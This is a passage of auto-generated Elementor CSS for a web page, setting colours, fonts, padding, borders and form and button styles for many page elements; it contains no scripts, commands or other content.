.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-807e2b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-807e2b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-09234ba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-915 .elementor-element.elementor-element-09234ba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E50A2;}.elementor-915 .elementor-element.elementor-element-09234ba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-09234ba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-7ab0d83 .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:41px;font-weight:500;text-transform:capitalize;line-height:1.4em;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-3dcf551{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-3dcf551 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-737e10b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-915 .elementor-element.elementor-element-737e10b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E50A2;}.elementor-915 .elementor-element.elementor-element-737e10b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 5px 20px 5px;}.elementor-915 .elementor-element.elementor-element-737e10b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-186fc5a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-186fc5a.elementor-view-framed .elementor-icon, .elementor-915 .elementor-element.elementor-element-186fc5a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-186fc5a{--icon-box-icon-margin:15px;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon i{transform:rotate(0deg);}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-wrapper{text-align:left;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-title{margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-title a{font-family:"Times New Roman", Sans-serif;font-size:50px;font-weight:500;text-transform:capitalize;line-height:1.4em;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-description{color:#FFFFFF;font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;font-style:normal;}.elementor-915 .elementor-element.elementor-element-186fc5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-7ada542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-7ada542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-a4bf281:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-915 .elementor-element.elementor-element-a4bf281 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E50A2;}.elementor-915 .elementor-element.elementor-element-a4bf281 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 20px 5px;}.elementor-915 .elementor-element.elementor-element-a4bf281 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-7cdf5f9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-7cdf5f9.elementor-view-framed .elementor-icon, .elementor-915 .elementor-element.elementor-element-7cdf5f9.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-7cdf5f9{--icon-box-icon-margin:15px;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon i{transform:rotate(0deg);}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-wrapper{text-align:left;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-title{margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-title a{font-family:"Times New Roman", Sans-serif;font-size:50px;font-weight:400;text-transform:capitalize;line-height:1.4em;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-description{color:#FFFFFF;font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;font-style:normal;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-07a06c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-07a06c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-1595bc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-915 .elementor-element.elementor-element-1595bc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E50A2;}.elementor-915 .elementor-element.elementor-element-1595bc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 20px 5px;}.elementor-915 .elementor-element.elementor-element-1595bc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-479cbbc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-479cbbc.elementor-view-framed .elementor-icon, .elementor-915 .elementor-element.elementor-element-479cbbc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-915 .elementor-element.elementor-element-479cbbc{--icon-box-icon-margin:15px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon i{transform:rotate(0deg);}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-wrapper{text-align:left;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-title{margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-title a{font-family:"Times New Roman", Sans-serif;font-size:50px;font-weight:400;text-transform:capitalize;line-height:1.4em;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-description{color:#FFFFFF;font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;font-style:normal;}.elementor-915 .elementor-element.elementor-element-479cbbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-915 .elementor-element.elementor-element-cf5dea7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-915 .elementor-element.elementor-element-cf5dea7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-915 .elementor-element.elementor-element-cf5dea7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-element-populated, .elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-element-populated > .elementor-background-overlay, .elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-element-populated{box-shadow:0px 0px 55px 15px rgba(166.9312591552734, 166.9312591552734, 166.9312591552734, 0.38);margin:45px 45px 45px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px;padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-e4593ed{text-align:center;}.elementor-915 .elementor-element.elementor-element-e4593ed .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Times New Roman", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:1.2em;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group > label, .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-subgroup label{color:var( --e-global-color-accent );}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group > label{font-family:"Times New Roman", Sans-serif;font-size:15px;font-weight:200;font-style:normal;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-type-html{padding-bottom:0px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group .elementor-field, .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-subgroup label{font-family:"Times New Roman", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:7px 7px 7px 7px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:7px 7px 7px 7px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;border-radius:25px 25px 25px 25px;}.elementor-915 .elementor-element.elementor-element-561f6cf .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-915 .elementor-element.elementor-element-561f6cf{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-915 .elementor-element.elementor-element-97586cd:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-97586cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-97586cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-97586cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-97586cd > .elementor-shape-top svg{height:70px;}.elementor-915 .elementor-element.elementor-element-6ea45a0 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-c361554 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-6c300af{text-align:center;}.elementor-915 .elementor-element.elementor-element-6c300af .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-6c300af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-871ea1d .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-ef8eb9a > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-1f5aac9 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-85a5990{text-align:center;}.elementor-915 .elementor-element.elementor-element-85a5990 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-85a5990 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-e8b1011 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-ec6dcdb > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-6f84608 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-f4d4afc{text-align:center;}.elementor-915 .elementor-element.elementor-element-f4d4afc .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-f4d4afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-6d9b306 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-d18d3e5:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-d18d3e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-915 .elementor-element.elementor-element-d18d3e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-d18d3e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-523d99f > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-40edc58 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-34699e4{text-align:center;}.elementor-915 .elementor-element.elementor-element-34699e4 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-34699e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-2f921e1 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;background-color:var( --e-global-color-accent );}.elementor-915 .elementor-element.elementor-element-449445d > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-24c865f img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-0e781ed{text-align:center;}.elementor-915 .elementor-element.elementor-element-0e781ed .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-0e781ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-4562495 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-fcf5bab > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-9134818 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-c354855{text-align:center;}.elementor-915 .elementor-element.elementor-element-c354855 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-c354855 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-83255c8 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-f9553e2:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-f9553e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-f9553e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-f9553e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-ecca16c > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-2cc5c67 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-c5a8340{text-align:center;}.elementor-915 .elementor-element.elementor-element-c5a8340 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-c5a8340 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-d610d76 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-1d3f855 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-aa29318 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-267d7f2{text-align:center;}.elementor-915 .elementor-element.elementor-element-267d7f2 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-267d7f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-f47911c .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-df9ea37 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-64ddda2 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-6a09d34{text-align:center;}.elementor-915 .elementor-element.elementor-element-6a09d34 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-6a09d34 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-3fe4e79 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-996b821:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-996b821 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-915 .elementor-element.elementor-element-996b821{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-996b821 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-31fbb08 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-f9b64ea img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-5ca6752{text-align:center;}.elementor-915 .elementor-element.elementor-element-5ca6752 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-5ca6752 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-c0cbbc5 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-411a068 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-2728aa7 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-02e762c{text-align:center;}.elementor-915 .elementor-element.elementor-element-02e762c .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-02e762c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-fe72121 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-cf88d7c > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-36db59a img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-7577b71{text-align:center;}.elementor-915 .elementor-element.elementor-element-7577b71 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-7577b71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-bafeea7 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-0a09e88:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-0a09e88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-0a09e88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-915 .elementor-element.elementor-element-0a09e88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-b7aca04 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-18329d4 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-267e291{text-align:center;}.elementor-915 .elementor-element.elementor-element-267e291 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-267e291 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-c750e9a .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-2adee15 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-623fd1d img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-688ea84{text-align:center;}.elementor-915 .elementor-element.elementor-element-688ea84 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-688ea84 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-184ebca .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-6d08c35 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-1a4535b img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-b3f2658{text-align:center;}.elementor-915 .elementor-element.elementor-element-b3f2658 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-b3f2658 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-d7d8faa .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-5ce1c87:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-5ce1c87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-915 .elementor-element.elementor-element-5ce1c87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-5ce1c87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-6958ae9 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-6c076cb img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-e9e873d{text-align:center;}.elementor-915 .elementor-element.elementor-element-e9e873d .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-e9e873d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-f4eac3c .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-dc7adc9 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-92ade46 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-4d2e800{text-align:center;}.elementor-915 .elementor-element.elementor-element-4d2e800 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-4d2e800 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-a899e67 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-b286236 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-75e4cf1 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-119f51a{text-align:center;}.elementor-915 .elementor-element.elementor-element-119f51a .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-119f51a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-1b69168 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-c6a12b5:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-c6a12b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-c6a12b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-c6a12b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 